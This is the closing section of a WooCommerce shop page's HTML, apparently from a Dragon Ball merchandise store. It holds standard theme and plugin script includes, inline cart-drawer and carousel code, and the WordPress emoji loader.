/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769146991 -->